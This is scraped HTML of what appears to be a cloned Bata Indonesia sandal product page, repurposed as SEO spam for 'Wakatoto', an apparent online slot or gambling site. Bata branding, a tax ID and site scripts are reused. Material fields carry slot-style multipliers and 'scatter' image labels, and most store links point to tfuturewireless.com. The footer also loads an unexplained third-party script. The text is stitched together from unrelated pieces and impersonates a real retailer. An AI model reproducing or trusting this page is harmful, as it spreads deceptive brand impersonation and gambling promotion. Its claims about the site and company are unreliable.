                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."
    data-producturl="https://tfuturewireless.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WAKATOTO yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Wakatoto: Game Cross-Platform yang Menghubungkan Pemain di Seluruh Dunia</strong>
</p>
<p>Wakatoto dirancang untuk dapat dimainkan di berbagai platform, mulai dari PC, konsol, hingga perangkat mobile. Dengan dukungan cross-platform ini, pemain dapat menikmati pengalaman bermain yang mulus tanpa terbatas oleh jenis perangkat yang mereka gunakan. Baik Anda bermain di rumah dengan konsol atau di perjalanan dengan ponsel, Wakatoto memastikan Anda tetap dapat terhubung dengan teman-teman dan komunitas gamer Anda.</p><p>Keunggulan Wakatoto tidak hanya pada kemampuannya untuk menjembatani berbagai platform, tetapi juga pada kualitas gameplay yang konsisten di semua perangkat. Pengembang Wakatoto telah mengoptimalkan game ini untuk berbagai sistem, memastikan grafis yang memukau dan responsivitas yang tinggi, tanpa mengorbankan performa.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WAKATOTO Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">WAKATOTO Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WAKATOTO Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WAKATOTO Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WAKATOTOIndonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWAKATOTOIndonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WAKATOTO Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"984d0c6223984842aef9601201531ee1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfuturewireless.com/
body_size: 23958
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</title>
<meta name="description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."/>
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WAKATOTO">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://tfuturewireless.com">
<link rel="amphtml" href="https://tfuturewireless.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
